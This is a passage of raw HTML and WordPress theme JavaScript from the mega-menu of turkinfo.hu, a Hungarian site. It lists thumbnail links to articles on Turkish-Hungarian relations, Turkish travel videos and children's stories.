href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4976;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2833";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "709";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/hakkari-vadisi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130\">MUHTE\u015eEM C\u0130LO BUZULLARI | CENNET CEHENNEM VAD\u0130S\u0130 HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/sirkecifood-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turkish-street-food-lovers-paradise-old-city-walk\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Turkish Street Food Lovers&#8217; Paradise, Old City Walk\">Turkish Street Food Lovers&#8217; Paradise, Old City Walk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 